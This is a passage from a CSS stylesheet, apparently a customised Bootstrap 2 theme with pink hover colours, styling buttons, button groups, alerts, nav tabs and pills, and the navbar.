.form-submit input[type="submit"]:hover,
.btn:hover,
.btn:focus {
color: #ffffff;
text-decoration: none;
background-color: #FF69B4;
border-color: #FF69B4;
}
.btn:focus {
}
.btn.active,
.btn:active {
background-image: none;
outline: 0;
}
.btn.disabled,
.btn[disabled] {
cursor: default;
background-image: none;
opacity: 0.65;
filter: alpha(opacity=65);
-webkit-box-shadow: none;
-moz-box-shadow: none;
box-shadow: none;
}
.btn-large {
padding: 11px 19px;
font-size: 13.5px;
-webkit-border-radius: 0px;
-moz-border-radius: 0px;
border-radius: 0px;
}
.btn-large [class^="icon-"],
.btn-large [class*=" icon-"] {
margin-top: 4px;
}
.btn-small {
padding: 2px 10px;
font-size: 11.9px;
-webkit-border-radius: 0px;
-moz-border-radius: 0px;
border-radius: 0px;
}
.btn-small [class^="icon-"],
.btn-small [class*=" icon-"] {
margin-top: 0;
}
.btn-mini [class^="icon-"],
.btn-mini [class*=" icon-"] {
margin-top: -1px;
}
.btn-mini {
padding: 0 6px;
font-size: 10.5px;
-webkit-border-radius: 0px;
-moz-border-radius: 0px;
border-radius: 0px;
}
.btn-block {
display: block;
width: 100%;
padding-left: 0;
padding-right: 0;
-webkit-box-sizing: border-box;
-moz-box-sizing: border-box;
box-sizing: border-box;
}
.btn-block + .btn-block {
margin-top: 5px;
}
input[type="submit"].btn-block,
input[type="reset"].btn-block,
input[type="button"].btn-block {
width: 100%;
}
.btn-primary.active,
.btn-warning.active,
.btn-danger.active,
.btn-success.active,
.btn-info.active,
.btn-inverse.active {
color: rgba(255, 255, 255, 0.75);
}
.btn-primary {
color: #959595;
background-color: none;
border-color: #d2d2d2;
*background-color: #efefef;
/* Darken IE7 buttons by default so they stand out more given they won't have borders */
filter: progid:DXImageTransform.Microsoft.gradient(enabled = false);
}
.btn-primary:hover,
.btn-primary:focus,
.btn-primary:active,
.btn-primary.active,
.btn-primary.disabled,
.btn-primary[disabled] {
color: #ffffff;
background-color: #FF69B4;
*background-color: #FF69B4;
}
.btn-primary:active,
.btn-primary.active {
background-color: #FF69B4 \9;
}
.btn-warning {
color: #ffffff;
text-shadow: 0 -1px 0 rgba(0, 0, 0, 0.25);
background-color: #faa732;
background-image: -moz-linear-gradient(top, #fbb450, #f89406);
background-image: -webkit-gradient(linear, 0 0, 0 100%, from(#fbb450), to(#f89406));
background-image: -webkit-linear-gradient(top, #fbb450, #f89406);
background-image: -o-linear-gradient(top, #fbb450, #f89406);
background-image: linear-gradient(to bottom, #fbb450, #f89406);
background-repeat: repeat-x;
filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#fffbb450', endColorstr='#fff89406', GradientType=0);
border-color: #f89406 #f89406 #ad6704;
border-color: rgba(0, 0, 0, 0.1) rgba(0, 0, 0, 0.1) rgba(0, 0, 0, 0.25);
*background-color: #f89406;
/* Darken IE7 buttons by default so they stand out more given they won't have borders */
filter: progid:DXImageTransform.Microsoft.gradient(enabled = false);
}
.btn-warning:hover,
.btn-warning:focus,
.btn-warning:active,
.btn-warning.active,
.btn-warning.disabled,
.btn-warning[disabled] {
color: #ffffff;
background-color: #f89406;
*background-color: #df8505;
}
.btn-warning:active,
.btn-warning.active {
background-color: #c67605 \9;
}
.btn-danger {
color: #ffffff;
text-shadow: 0 -1px 0 rgba(0, 0, 0, 0.25);
background-color: #da4f49;
background-image: -moz-linear-gradient(top, #ee5f5b, #bd362f);
background-image: -webkit-gradient(linear, 0 0, 0 100%, from(#ee5f5b), to(#bd362f));
background-image: -webkit-linear-gradient(top, #ee5f5b, #bd362f);
background-image: -o-linear-gradient(top, #ee5f5b, #bd362f);
background-image: linear-gradient(to bottom, #ee5f5b, #bd362f);
background-repeat: repeat-x;
filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#ffee5f5b', endColorstr='#ffbd362f', GradientType=0);
border-color: #bd362f #bd362f #802420;
border-color: rgba(0, 0, 0, 0.1) rgba(0, 0, 0, 0.1) rgba(0, 0, 0, 0.25);
*background-color: #bd362f;
/* Darken IE7 buttons by default so they stand out more given they won't have borders */
filter: progid:DXImageTransform.Microsoft.gradient(enabled = false);
}
.btn-danger:hover,
.btn-danger:focus,
.btn-danger:active,
.btn-danger.active,
.btn-danger.disabled,
.btn-danger[disabled] {
color: #ffffff;
background-color: #bd362f;
*background-color: #a9302a;
}
.btn-danger:active,
.btn-danger.active {
background-color: #942a25 \9;
}
.btn-success {
color: #ffffff;
text-shadow: 0 -1px 0 rgba(0, 0, 0, 0.25);
background-color: #5bb75b;
background-image: -moz-linear-gradient(top, #62c462, #51a351);
background-image: -webkit-gradient(linear, 0 0, 0 100%, from(#62c462), to(#51a351));
background-image: -webkit-linear-gradient(top, #62c462, #51a351);
background-image: -o-linear-gradient(top, #62c462, #51a351);
background-image: linear-gradient(to bottom, #62c462, #51a351);
background-repeat: repeat-x;
filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#ff62c462', endColorstr='#ff51a351', GradientType=0);
border-color: #51a351 #51a351 #387038;
border-color: rgba(0, 0, 0, 0.1) rgba(0, 0, 0, 0.1) rgba(0, 0, 0, 0.25);
*background-color: #51a351;
/* Darken IE7 buttons by default so they stand out more given they won't have borders */
filter: progid:DXImageTransform.Microsoft.gradient(enabled = false);
}
.btn-success:hover,
.btn-success:focus,
.btn-success:active,
.btn-success.active,
.btn-success.disabled,
.btn-success[disabled] {
color: #ffffff;
background-color: #51a351;
*background-color: #499249;
}
.btn-success:active,
.btn-success.active {
background-color: #408140 \9;
}
.btn-info {
color: #ffffff;
text-shadow: 0 -1px 0 rgba(0, 0, 0, 0.25);
background-color: #49afcd;
background-image: -moz-linear-gradient(top, #5bc0de, #2f96b4);
background-image: -webkit-gradient(linear, 0 0, 0 100%, from(#5bc0de), to(#2f96b4));
background-image: -webkit-linear-gradient(top, #5bc0de, #2f96b4);
background-image: -o-linear-gradient(top, #5bc0de, #2f96b4);
background-image: linear-gradient(to bottom, #5bc0de, #2f96b4);
background-repeat: repeat-x;
filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#ff5bc0de', endColorstr='#ff2f96b4', GradientType=0);
border-color: #2f96b4 #2f96b4 #1f6377;
border-color: rgba(0, 0, 0, 0.1) rgba(0, 0, 0, 0.1) rgba(0, 0, 0, 0.25);
*background-color: #2f96b4;
/* Darken IE7 buttons by default so they stand out more given they won't have borders */
filter: progid:DXImageTransform.Microsoft.gradient(enabled = false);
}
.btn-info:hover,
.btn-info:focus,
.btn-info:active,
.btn-info.active,
.btn-info.disabled,
.btn-info[disabled] {
color: #ffffff;
background-color: #2f96b4;
*background-color: #2a85a0;
}
.btn-info:active,
.btn-info.active {
background-color: #24748c \9;
}
.btn-inverse {
color: #ffffff;
text-shadow: 0 -1px 0 rgba(0, 0, 0, 0.25);
background-color: #363636;
background-image: -moz-linear-gradient(top, #444444, #222222);
background-image: -webkit-gradient(linear, 0 0, 0 100%, from(#444444), to(#222222));
background-image: -webkit-linear-gradient(top, #444444, #222222);
background-image: -o-linear-gradient(top, #444444, #222222);
background-image: linear-gradient(to bottom, #444444, #222222);
background-repeat: repeat-x;
filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#ff444444', endColorstr='#ff222222', GradientType=0);
border-color: #222222 #222222 #000000;
border-color: rgba(0, 0, 0, 0.1) rgba(0, 0, 0, 0.1) rgba(0, 0, 0, 0.25);
*background-color: #222222;
/* Darken IE7 buttons by default so they stand out more given they won't have borders */
filter: progid:DXImageTransform.Microsoft.gradient(enabled = false);
}
.btn-inverse:hover,
.btn-inverse:focus,
.btn-inverse:active,
.btn-inverse.active,
.btn-inverse.disabled,
.btn-inverse[disabled] {
color: #ffffff;
background-color: #222222;
*background-color: #151515;
}
.btn-inverse:active,
.btn-inverse.active {
background-color: #080808 \9;
}
button.btn,
input[type="submit"].btn {
*padding-top: 3px;
*padding-bottom: 3px;
}
button.btn::-moz-focus-inner,
input[type="submit"].btn::-moz-focus-inner {
padding: 0;
border: 0;
}
button.btn.btn-large,
input[type="submit"].btn.btn-large {
*padding-top: 7px;
*padding-bottom: 7px;
}
button.btn.btn-small,
input[type="submit"].btn.btn-small {
*padding-top: 3px;
*padding-bottom: 3px;
}
button.btn.btn-mini,
input[type="submit"].btn.btn-mini {
*padding-top: 1px;
*padding-bottom: 1px;
}
.btn-link,
.btn-link:active,
.btn-link[disabled] {
background-color: transparent;
background-image: none;
-webkit-box-shadow: none;
-moz-box-shadow: none;
box-shadow: none;
}
.btn-link {
border-color: transparent;
cursor: pointer;
color: #0088cc;
-webkit-border-radius: 0;
-moz-border-radius: 0;
border-radius: 0;
}
.btn-link:hover,
.btn-link:focus {
color: #005580;
text-decoration: underline;
background-color: transparent;
}
.btn-link[disabled]:hover,
.btn-link[disabled]:focus {
color: #333333;
text-decoration: none;
}
.btn-group {
position: relative;
display: inline-block;
*display: inline;
/* IE7 inline-block hack */
*zoom: 1;
font-size: 0;
vertical-align: middle;
white-space: nowrap;
*margin-left: .3em;
}
.btn-group:first-child {
*margin-left: 0;
}
.btn-group + .btn-group {
margin-left: 5px;
}
.btn-toolbar {
font-size: 0;
margin-top: 10px;
margin-bottom: 10px;
}
.btn-toolbar > .btn + .btn,
.btn-toolbar > .btn-group + .btn,
.btn-toolbar > .btn + .btn-group {
margin-left: 5px;
}
.btn-group > .btn {
position: relative;
-webkit-border-radius: 0;
-moz-border-radius: 0;
border-radius: 0;
}
.btn-group > .btn + .btn {
margin-left: -1px;
}
.btn-group > .btn,
.btn-group > .dropdown-menu,
.btn-group > .popover {
font-size: 14px;
}
.btn-group > .btn-mini {
font-size: 10.5px;
}
.btn-group > .btn-small {
font-size: 11.9px;
}
.btn-group > .btn-large {
font-size: 17.5px;
}
.btn-group > .btn:first-child {
margin-left: 0;
-webkit-border-top-left-radius: 4px;
-moz-border-radius-topleft: 4px;
border-top-left-radius: 4px;
-webkit-border-bottom-left-radius: 4px;
-moz-border-radius-bottomleft: 4px;
border-bottom-left-radius: 4px;
}
.btn-group > .btn:last-child,
.btn-group > .dropdown-toggle {
-webkit-border-top-right-radius: 4px;
-moz-border-radius-topright: 4px;
border-top-right-radius: 4px;
-webkit-border-bottom-right-radius: 4px;
-moz-border-radius-bottomright: 4px;
border-bottom-right-radius: 4px;
}
.btn-group > .btn.large:first-child {
margin-left: 0;
-webkit-border-top-left-radius: 6px;
-moz-border-radius-topleft: 6px;
border-top-left-radius: 6px;
-webkit-border-bottom-left-radius: 6px;
-moz-border-radius-bottomleft: 6px;
border-bottom-left-radius: 6px;
}
.btn-group > .btn.large:last-child,
.btn-group > .large.dropdown-toggle {
-webkit-border-top-right-radius: 6px;
-moz-border-radius-topright: 6px;
border-top-right-radius: 6px;
-webkit-border-bottom-right-radius: 6px;
-moz-border-radius-bottomright: 6px;
border-bottom-right-radius: 6px;
}
.btn-group > .btn:hover,
.btn-group > .btn:focus,
.btn-group > .btn:active,
.btn-group > .btn.active {
z-index: 2;
}
.btn-group .dropdown-toggle:active,
.btn-group.open .dropdown-toggle {
outline: 0;
}
.btn-group > .btn + .dropdown-toggle {
padding-left: 8px;
padding-right: 8px;
-webkit-box-shadow: inset 1px 0 0 rgba(255,255,255,.125), inset 0 1px 0 rgba(255,255,255,.2), 0 1px 2px rgba(0,0,0,.05);
-moz-box-shadow: inset 1px 0 0 rgba(255,255,255,.125), inset 0 1px 0 rgba(255,255,255,.2), 0 1px 2px rgba(0,0,0,.05);
box-shadow: inset 1px 0 0 rgba(255,255,255,.125), inset 0 1px 0 rgba(255,255,255,.2), 0 1px 2px rgba(0,0,0,.05);
*padding-top: 5px;
*padding-bottom: 5px;
}
.btn-group > .btn-mini + .dropdown-toggle {
padding-left: 5px;
padding-right: 5px;
*padding-top: 2px;
*padding-bottom: 2px;
}
.btn-group > .btn-small + .dropdown-toggle {
*padding-top: 5px;
*padding-bottom: 4px;
}
.btn-group > .btn-large + .dropdown-toggle {
padding-left: 12px;
padding-right: 12px;
*padding-top: 7px;
*padding-bottom: 7px;
}
.btn-group.open .dropdown-toggle {
background-image: none;
-webkit-box-shadow: inset 0 2px 4px rgba(0,0,0,.15), 0 1px 2px rgba(0,0,0,.05);
-moz-box-shadow: inset 0 2px 4px rgba(0,0,0,.15), 0 1px 2px rgba(0,0,0,.05);
box-shadow: inset 0 2px 4px rgba(0,0,0,.15), 0 1px 2px rgba(0,0,0,.05);
}
.btn-group.open .btn.dropdown-toggle {
background-color: #e6e6e6;
}
.btn-group.open .btn-primary.dropdown-toggle {
background-color: #0044cc;
}
.btn-group.open .btn-warning.dropdown-toggle {
background-color: #f89406;
}
.btn-group.open .btn-danger.dropdown-toggle {
background-color: #bd362f;
}
.btn-group.open .btn-success.dropdown-toggle {
background-color: #51a351;
}
.btn-group.open .btn-info.dropdown-toggle {
background-color: #2f96b4;
}
.btn-group.open .btn-inverse.dropdown-toggle {
background-color: #222222;
}
.btn .caret {
margin-top: 8px;
margin-left: 0;
}
.btn-large .caret {
margin-top: 6px;
}
.btn-large .caret {
border-left-width: 5px;
border-right-width: 5px;
border-top-width: 5px;
}
.btn-mini .caret,
.btn-small .caret {
margin-top: 8px;
}
.dropup .btn-large .caret {
border-bottom-width: 5px;
}
.btn-primary .caret,
.btn-warning .caret,
.btn-danger .caret,
.btn-info .caret,
.btn-success .caret,
.btn-inverse .caret {
border-top-color: #ffffff;
border-bottom-color: #ffffff;
}
.btn-group-vertical {
display: inline-block;
*display: inline;
/* IE7 inline-block hack */
*zoom: 1;
}
.btn-group-vertical > .btn {
display: block;
float: none;
max-width: 100%;
-webkit-border-radius: 0;
-moz-border-radius: 0;
border-radius: 0;
}
.btn-group-vertical > .btn + .btn {
margin-left: 0;
margin-top: -1px;
}
.btn-group-vertical > .btn:first-child {
-webkit-border-radius: 4px 4px 0 0;
-moz-border-radius: 4px 4px 0 0;
border-radius: 4px 4px 0 0;
}
.btn-group-vertical > .btn:last-child {
-webkit-border-radius: 0 0 4px 4px;
-moz-border-radius: 0 0 4px 4px;
border-radius: 0 0 4px 4px;
}
.btn-group-vertical > .btn-large:first-child {
-webkit-border-radius: 6px 6px 0 0;
-moz-border-radius: 6px 6px 0 0;
border-radius: 6px 6px 0 0;
}
.btn-group-vertical > .btn-large:last-child {
-webkit-border-radius: 0 0 6px 6px;
-moz-border-radius: 0 0 6px 6px;
border-radius: 0 0 6px 6px;
}
.alert {
padding: 8px 35px 8px 14px;
margin-bottom: 20px;
text-shadow: 0 1px 0 rgba(255, 255, 255, 0.5);
background-color: #fcf8e3;
border: 1px solid #fbeed5;
-webkit-border-radius: 4px;
-moz-border-radius: 4px;
border-radius: 4px;
}
.alert,
.alert h4 {
color: #c09853;
}
.alert h4 {
margin: 0;
}
.alert .close {
position: relative;
top: -2px;
right: -21px;
line-height: 20px;
}
.alert-success {
background-color: #dff0d8;
border-color: #d6e9c6;
color: #468847;
}
.alert-success h4 {
color: #468847;
}
.alert-danger,
.alert-error {
background-color: #f2dede;
border-color: #eed3d7;
color: #b94a48;
}
.alert-danger h4,
.alert-error h4 {
color: #b94a48;
}
.alert-info {
background-color: #d9edf7;
border-color: #bce8f1;
color: #3a87ad;
}
.alert-info h4 {
color: #3a87ad;
}
.alert-block {
padding-top: 14px;
padding-bottom: 14px;
}
.alert-block > p,
.alert-block > ul {
margin-bottom: 0;
}
.alert-block p + p {
margin-top: 5px;
}
.nav {
margin-left: 0;
margin-bottom: 0px;
list-style: none;
}
.nav > li > a {
display: block;
}
.nav > li > a:hover,
.nav > li > a:focus {
text-decoration: none;
background-color: #eeeeee;
}
.nav > li > a > img {
max-width: none;
}
.nav > .pull-right {
float: right;
}
.nav-header {
display: block;
padding: 3px 15px;
font-size: 11px;
font-weight: bold;
line-height: 20px;
color: #999999;
text-shadow: 0 1px 0 rgba(255, 255, 255, 0.5);
text-transform: uppercase;
}
.nav li + .nav-header {
margin-top: 9px;
}
.nav-list {
padding-left: 15px;
padding-right: 15px;
margin-bottom: 0;
}
.nav-list > li > a,
.nav-list .nav-header {
margin-left: -15px;
margin-right: -15px;
text-shadow: 0 1px 0 rgba(255, 255, 255, 0.5);
}
.nav-list > li > a {
padding: 3px 15px;
}
.nav-list > .active > a,
.nav-list > .active > a:hover,
.nav-list > .active > a:focus {
color: #ffffff;
text-shadow: 0 -1px 0 rgba(0, 0, 0, 0.2);
background-color: #0088cc;
}
.nav-list [class^="icon-"],
.nav-list [class*=" icon-"] {
margin-right: 2px;
}
.nav-list .divider {
*width: 100%;
height: 1px;
margin: 9px 1px;
*margin: -5px 0 5px;
overflow: hidden;
background-color: #e5e5e5;
border-bottom: 1px solid #ffffff;
}
.nav-tabs,
.nav-pills {
*zoom: 1;
}
.nav-tabs:before,
.nav-pills:before,
.nav-tabs:after,
.nav-pills:after {
display: table;
content: "";
line-height: 0;
}
.nav-tabs:after,
.nav-pills:after {
clear: both;
}
.nav-tabs > li,
.nav-pills > li {
float: left;
}
.nav-tabs > li > a,
.nav-pills > li > a {
padding-right: 11px;
padding-left: 11px;
margin-right: -1px;
line-height: 14px;
}
.nav-tabs {
border-bottom: 1px solid #e7e7e7;
}
.nav-tabs > li {
margin-bottom: -1px;
letter-spacing: -0.03em;
}
.nav-tabs > li > a {
padding-top: 15px;
padding-bottom: 15px;
line-height: 20px;
border: 1px solid #e7e7e7;
background-color: #f4f4f4;
border-bottom-color: transparent;
color: #b5b5b5;
}
.nav-tabs > li > a:hover,
.nav-tabs > li > a:focus {
}
.nav-tabs > .active > a,
.nav-tabs > .active > a:hover,
.nav-tabs > .active > a:focus {
color: #414141;
background-color: #ffffff;
border: 1px solid #e7e7e7;
border-top: 3px solid #f7505a;
border-bottom-color: transparent;
cursor: default;
}
.nav-pills > li > a {
padding-top: 8px;
padding-bottom: 8px;
margin-top: 2px;
margin-bottom: 2px;
-webkit-border-radius: 5px;
-moz-border-radius: 5px;
border-radius: 5px;
}
.nav-stacked > li {
float: none;
}
.nav-stacked > li > a {
margin-right: 0;
}
.nav-tabs.nav-stacked {
border-bottom: 0;
}
.nav-tabs.nav-stacked > li > a {
border: 1px solid #ddd;
-webkit-border-radius: 0;
-moz-border-radius: 0;
border-radius: 0;
}
.nav-tabs.nav-stacked > li:first-child > a {
-webkit-border-top-right-radius: 4px;
-moz-border-radius-topright: 4px;
border-top-right-radius: 4px;
-webkit-border-top-left-radius: 4px;
-moz-border-radius-topleft: 4px;
border-top-left-radius: 4px;
}
.nav-tabs.nav-stacked > li:last-child > a {
-webkit-border-bottom-right-radius: 4px;
-moz-border-radius-bottomright: 4px;
border-bottom-right-radius: 4px;
-webkit-border-bottom-left-radius: 4px;
-moz-border-radius-bottomleft: 4px;
border-bottom-left-radius: 4px;
}
.nav-tabs.nav-stacked > li > a:hover,
.nav-tabs.nav-stacked > li > a:focus {
border-color: #ddd;
z-index: 2;
}
.nav-pills.nav-stacked > li > a {
margin-bottom: 3px;
}
.nav-pills.nav-stacked > li:last-child > a {
margin-bottom: 1px;
}
.nav-tabs .dropdown-menu {
-webkit-border-radius: 0 0 6px 6px;
-moz-border-radius: 0 0 6px 6px;
border-radius: 0 0 6px 6px;
}
.nav-pills .dropdown-menu {
-webkit-border-radius: 6px;
-moz-border-radius: 6px;
border-radius: 6px;
}
.nav .dropdown-toggle .caret {
border-top-color: #0088cc;
border-bottom-color: #0088cc;
margin-top: 6px;
}
.nav .dropdown-toggle:hover .caret,
.nav .dropdown-toggle:focus .caret {
border-top-color: #005580;
border-bottom-color: #005580;
}
/* move down carets for tabs */
.nav-tabs .dropdown-toggle .caret {
margin-top: 8px;
}
.nav .active .dropdown-toggle .caret {
border-top-color: #fff;
border-bottom-color: #fff;
}
.nav-tabs .active .dropdown-toggle .caret {
border-top-color: #555555;
border-bottom-color: #555555;
}
.nav > .dropdown.active > a:hover,
.nav > .dropdown.active > a:focus {
cursor: pointer;
}
.nav-tabs .open .dropdown-toggle,
.nav-pills .open .dropdown-toggle,
.nav > li.dropdown.open.active > a:hover,
.nav > li.dropdown.open.active > a:focus {
color: #ffffff;
background-color: #999999;
border-color: #999999;
}
.nav li.dropdown.open .caret,
.nav li.dropdown.open.active .caret,
.nav li.dropdown.open a:hover .caret,
.nav li.dropdown.open a:focus .caret {
border-top-color: #ffffff;
border-bottom-color: #ffffff;
opacity: 1;
filter: alpha(opacity=100);
}
.tabs-stacked .open > a:hover,
.tabs-stacked .open > a:focus {
border-color: #999999;
}
.tabbable {
*zoom: 1;
}
.tabbable:before,
.tabbable:after {
display: table;
content: "";
line-height: 0;
}
.tabbable:after {
clear: both;
}
.tab-content {
overflow: auto;
padding: 15px;
border-left: 1px solid #dddddd;
border-right: 1px solid #dddddd;
border-bottom: 1px solid #dddddd;
background:#ffffff;
}
.tabs-below > .nav-tabs,
.tabs-right > .nav-tabs,
.tabs-left > .nav-tabs {
border-bottom: 0;
}
.tab-content > .tab-pane,
.pill-content > .pill-pane {
display: none;
}
.tab-content > .active,
.pill-content > .active {
display: block;
}
.tabs-below > .nav-tabs {
border-top: 1px solid #ddd;
}
.tabs-below > .nav-tabs > li {
margin-top: -1px;
margin-bottom: 0;
}
.tabs-below > .nav-tabs > li > a {
-webkit-border-radius: 0 0 4px 4px;
-moz-border-radius: 0 0 4px 4px;
border-radius: 0 0 4px 4px;
}
.tabs-below > .nav-tabs > li > a:hover,
.tabs-below > .nav-tabs > li > a:focus {
border-bottom-color: transparent;
border-top-color: #ddd;
}
.tabs-below > .nav-tabs > .active > a,
.tabs-below > .nav-tabs > .active > a:hover,
.tabs-below > .nav-tabs > .active > a:focus {
border-color: transparent #ddd #ddd #ddd;
}
.tabs-left > .nav-tabs > li,
.tabs-right > .nav-tabs > li {
float: none;
}
.tabs-left > .nav-tabs > li > a,
.tabs-right > .nav-tabs > li > a {
min-width: 74px;
margin-right: 0;
margin-bottom: 3px;
}
.tabs-left > .nav-tabs {
float: left;
margin-right: 19px;
border-right: 1px solid #ddd;
}
.tabs-left > .nav-tabs > li > a {
margin-right: -1px;
-webkit-border-radius: 4px 0 0 4px;
-moz-border-radius: 4px 0 0 4px;
border-radius: 4px 0 0 4px;
}
.tabs-left > .nav-tabs > li > a:hover,
.tabs-left > .nav-tabs > li > a:focus {
border-color: #eeeeee #dddddd #eeeeee #eeeeee;
}
.tabs-left > .nav-tabs .active > a,
.tabs-left > .nav-tabs .active > a:hover,
.tabs-left > .nav-tabs .active > a:focus {
border-color: #ddd transparent #ddd #ddd;
*border-right-color: #ffffff;
}
.tabs-right > .nav-tabs {
float: right;
margin-left: 19px;
border-left: 1px solid #ddd;
}
.tabs-right > .nav-tabs > li > a {
margin-left: -1px;
-webkit-border-radius: 0 4px 4px 0;
-moz-border-radius: 0 4px 4px 0;
border-radius: 0 4px 4px 0;
}
.tabs-right > .nav-tabs > li > a:hover,
.tabs-right > .nav-tabs > li > a:focus {
border-color: #eeeeee #eeeeee #eeeeee #dddddd;
}
.tabs-right > .nav-tabs .active > a,
.tabs-right > .nav-tabs .active > a:hover,
.tabs-right > .nav-tabs .active > a:focus {
border-color: #ddd #ddd #ddd transparent;
*border-left-color: #ffffff;
}
.nav > .disabled > a {
color: #999999;
}
.nav > .disabled > a:hover,
.nav > .disabled > a:focus {
text-decoration: none;
background-color: transparent;
cursor: default;
}
.navbar {
display:none;
overflow: visible;
margin-bottom: 20px;
*position: relative;
*z-index: 2;
}
.navbar-inner {
text-align:center;
min-height: 40px;
padding-left: 0px;
padding-right: 0px;
border: 1px solid #eeeeee;
*zoom: 1;
}
.navbar-inner:before,
.navbar-inner:after {
display: table;
content: "";
line-height: 0;
}
.navbar-inner:after {
clear: both;
}
.navbar .container {
width: auto;
}
.nav-collapse.collapse {
height: auto;
overflow: visible;
}
.navbar .brand {
float: left;
display: block;
padding: 10px 20px 10px;
margin-left: -20px;
font-size: 20px;
font-weight: 200;
color: #777777;
text-shadow: 0 1px 0 #ffffff;
}
.navbar .brand:hover,
.navbar .brand:focus {
text-decoration: none;
}
.navbar-text {
margin-bottom: 0;
line-height: 40px;
color: #777777;
}
.navbar-link {
color: #777777;
}
.navbar-link:hover,
.navbar-link:focus {
color: #333333;
}
.navbar .divider-vertical {
height: 40px;
margin: 0 9px;
border-left: 1px solid #f2f2f2;
border-right: 1px solid #ffffff;
}
.navbar .btn,
.navbar .btn-group {
}
.navbar .btn-group .btn,
.navbar .input-prepend .btn,
.navbar .input-append .btn,
.navbar .input-prepend .btn-group,
.navbar .input-append .btn-group {
margin-top: 0;
}
.navbar-form {
margin-bottom: 0;
*zoom: 1;
}
.navbar-form:before,
.navbar-form:after {
}
.navbar-form:after {
}
.navbar-form input,
.navbar-form select,
.navbar-form .radio,
.navbar-form .checkbox {
}
.navbar-form input,
.navbar-form select,
.navbar-form .btn {
margin-bottom: 0;
}
.navbar-form input[type="image"],
.navbar-form input[type="checkbox"],
.navbar-form input[type="radio"] {
}
.navbar-form .input-append,
.navbar-form .input-prepend {
white-space: nowrap;
}
.navbar-form .input-append input,
.navbar-form .input-prepend input {
margin-top: 0;
}
.navbar-search {
position: relative;
float: left;
margin-top: 5px;
margin-bottom: 0;
}
.navbar-search .search-query {
margin-bottom: 0;
padding: 4px 14px;
font-family: "Helvetica Neue", Helvetica, Arial, sans-serif;
font-size: 13px;
font-weight: normal;
line-height: 1;
-webkit-border-radius: 15px;
-moz-border-radius: 15px;
border-radius: 15px;
}
.navbar-static-top {
position: static;
margin-bottom: 0;
}
.navbar-static-top .navbar-inner {
-webkit-border-radius: 0;
-moz-border-radius: 0;
border-radius: 0;
}
.navbar-fixed-top,
.navbar-fixed-bottom {
position: fixed;
right: 0;
left: 0;
z-index: 1030;
margin-bottom: 0;
}
.navbar-fixed-top .navbar-inner,
.navbar-static-top .navbar-inner {
border-width: 0 0 1px;
}
.navbar-fixed-bottom .navbar-inner {
border-width: 1px 0 0;
}
.navbar-fixed-top .navbar-inner,
.navbar-fixed-bottom .navbar-inner {
padding-left: 0;
padding-right: 0;
-webkit-border-radius: 0;
-moz-border-radius: 0;
border-radius: 0;
}
.navbar-static-top .container,
.navbar-fixed-top .container,
.navbar-fixed-bottom .container {
width: 940px;
}
.navbar-fixed-top {
top: 0;
}
.navbar-fixed-top .navbar-inner,
.navbar-static-top .navbar-inner {
-webkit-box-shadow: 0 1px 10px rgba(0,0,0,.1);
-moz-box-shadow: 0 1px 10px rgba(0,0,0,.1);
box-shadow: 0 1px 10px rgba(0,0,0,.1);
}
.navbar-fixed-bottom {
bottom: 0;
}
.navbar-fixed-bottom .navbar-inner {
-webkit-box-shadow: 0 -1px 10px rgba(0,0,0,.1);
-moz-box-shadow: 0 -1px 10px rgba(0,0,0,.1);
box-shadow: 0 -1px 10px rgba(0,0,0,.1);
}
.navbar .nav {
position: relative;
left: 0;
display: block;
float: left;
margin: 0 0px 0 0;
}
.navbar .nav.pull-right {
float: right;
margin-right: 0;
}
.navbar .nav > li {
float: left;
}
.navbar .nav > li > a {
float: none;
padding: 10px 15px 10px;
color: #777777;
text-decoration: none;
text-shadow: 0 1px 0 #ffffff;
}
.navbar .nav .dropdown-toggle .caret {
margin-top: 8px;
}
.navbar .nav > li > a:focus,
.navbar .nav > li > a:hover {
background-color: transparent;
color: #333333;
text-decoration: none;
}
.navbar .nav > .active > a,
.navbar .nav > .active > a:hover,
.navbar .nav > .active > a:focus {
color: #555555;
text-decoration: none;
background-color: #e5e5e5;
-webkit-box-shadow: inset 0 3px 8px rgba(0, 0, 0, 0.125);
-moz-box-shadow: inset 0 3px 8px rgba(0, 0, 0, 0.125);
box-shadow: inset 0 3px 8px rgba(0, 0, 0, 0.125);
}
.navbar .btn-navbar {
display: none;
color: #b3b3b3;
border:0px;
border-radius:0;
}
.navbar .btn-navbar:hover,
.navbar .btn-navbar:focus,
.navbar .btn-navbar:active,
.navbar .btn-navbar.active,
.navbar .btn-navbar.disabled,
.navbar .btn-navbar[disabled] {
color: #b3b3b3;
background-color: #ffffff;
*background-color: #ffffff;
}
.navbar .btn-navbar:active,
.navbar .btn-navbar.active {
background-color: #ffffff \9;
}
.navbar .btn-navbar .icon-bar {
display: block;
width: 18px;
height: 2px;
background-color: #f5f5f5;
-webkit-border-radius: 1px;
-moz-border-radius: 1px;
border-radius: 1px;
-webkit-box-shadow: 0 1px 0 rgba(0, 0, 0, 0.25);
-moz-box-shadow: 0 1px 0 rgba(0, 0, 0, 0.25);
box-shadow: 0 1px 0 rgba(0, 0, 0, 0.25);
}
.btn-navbar .icon-bar + .icon-bar {
margin-top: 3px;
}
.navbar .nav > li > .dropdown-menu:before {
content: '';
display: inline-block;
border-left: 7px solid transparent;
border-right: 7px solid transparent;
border-bottom: 7px solid #ccc;
border-bottom-color: rgba(0, 0, 0, 0.2);
position: absolute;
top: -7px;
left: 9px;
}
.navbar .nav > li > .dropdown-menu:after {
content: '';
display: inline-block;
border-left: 6px solid transparent;
border-right: 6px solid transparent;
border-bottom: 6px solid #ffffff;
position: absolute;
top: -6px;
left: 10px;
}
.navbar-fixed-bottom .nav > li > .dropdown-menu:before {
border-top: 7px solid #ccc;
border-top-color: rgba(0, 0, 0, 0.2);
border-bottom: 0;
bottom: -7px;
top: auto;
}
.navbar-fixed-bottom .nav > li > .dropdown-menu:after {
border-top: 6px solid #ffffff;
border-bottom: 0;
bottom: -6px;
top: auto;
}
.navbar .nav li.dropdown > a:hover .caret,
.navbar .nav li.dropdown > a:focus .caret {
border-top-color: #333333;
border-bottom-color: #333333;
}
.navbar .nav li.dropdown.open > .dropdown-toggle,
.navbar .nav li.dropdown.active > .dropdown-toggle,
.navbar .nav li.dropdown.open.active > .dropdown-toggle {
background-color: #e5e5e5;
color: #555555;
}
.navbar .nav li.dropdown > .dropdown-toggle .caret {
border-top-color: #777777;
border-bottom-color: #777777;
}
.navbar .nav li.dropdown.open > .dropdown-toggle .caret,
